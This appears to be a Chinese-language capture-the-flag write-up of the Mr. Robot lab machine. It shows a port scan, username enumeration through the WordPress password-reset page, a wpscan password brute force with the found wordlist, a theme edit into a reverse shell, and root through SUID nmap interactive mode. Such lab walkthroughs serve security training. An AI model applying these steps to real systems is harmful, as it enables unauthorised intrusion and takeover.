kali:192.168.111.111

靶机:192.168.111.237

信息收集



端口扫描

nmap -A -v -sV -T5 -p- --script=http-enum 192.168.111.237



访问robots.txt,发现两个文件



发现fsocity.dic可以下载,查看后推测是爆破用的字典



通过wordpress后台找回密码功能爆破用户名





使用wpscan爆破密码

wpscan --url http://192.168.111.237 -U elliot -P fsocity.dic



登录后台修改源码为反弹shell



获得反弹shell



提权

查找suid权限的文件

find / -perm -u=s 2> /dev/null



通过nmap进行提权,提权方法:https://gtfobins.github.io/gtfobins/nmap/#sudo

/usr/local/bin/nmap --interactive

!sh

提升为root